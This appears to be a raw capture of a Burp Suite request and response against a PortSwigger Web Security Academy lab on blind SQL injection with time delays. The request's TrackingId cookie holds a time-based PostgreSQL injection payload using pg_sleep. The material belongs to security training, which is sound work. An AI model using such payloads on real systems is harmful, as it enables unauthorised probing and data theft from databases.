 Send Cancel < >
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a82009b0336a75a808db7090059003b.web-security-academy.net
3 Cookie: TrackingId=test'%3b select case when(1=1)then pg_sleep(5) else pg_sleep(0) end-- -; session=xQWh5k2uLiTTNnPtuSAl3FogTJ9wt1fI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
? Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11411
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
? Search